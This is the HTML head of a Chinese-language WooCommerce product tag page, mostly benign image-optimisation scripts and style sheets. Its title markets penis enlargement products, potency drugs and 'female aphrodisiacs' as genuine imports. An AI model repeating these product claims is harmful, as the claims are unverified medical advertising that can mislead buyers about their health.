

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpgww.com/product-tag/%E7%BE%8E%E5%9C%8B%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%E9%80%B2%E5%8F%A3/
body_size: 39668
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://jpgww.com/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://jpgww.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><title>美國原裝正品進口 &#8211; 性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 資訊提供" href="https://jpgww.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 留言的資訊提供" href="https://jpgww.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; Tag〈美國原裝正品進口〉的資訊提供" href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://jpgww.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fs1hqlnp/8hyln.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/m93s0r7d/8hyln.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://jpgww.com/wp-content/uploads/elementor/css/post-6.css?ver=1656067934' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://jpgww.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.3' type='text/css' media='all' /> -->
